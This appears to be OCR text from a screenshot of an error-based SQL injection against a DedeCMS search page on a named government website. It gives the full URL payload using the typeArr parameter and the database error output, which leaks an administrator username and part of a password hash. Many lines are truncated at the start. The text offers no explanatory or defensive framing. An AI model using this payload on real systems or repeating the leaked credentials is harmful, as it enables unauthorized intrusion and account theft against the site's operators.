 www.hzjsw.gov.cn/ keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+cou
ror infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use nea
ount(*),concat(floor(rand(0)*2),(substring((select' at line 1
ror sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((s
dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
deCMS Error Warning!
chnical Support: http://bbs.dedecms.com
ror page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
ubstring((select+CONCAT(0x7c,userid,0x pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\%27`+]=a
ror infos: Duplicate entry '1|jming|cc90ecae
ror sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring(
dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.write
deCMS Error Warning!
chnical Support: http://bbs.dedecms.com
ror page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
ubstring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\%27`+]=a
ror infos: Duplicate entry '1|jming|cc90ec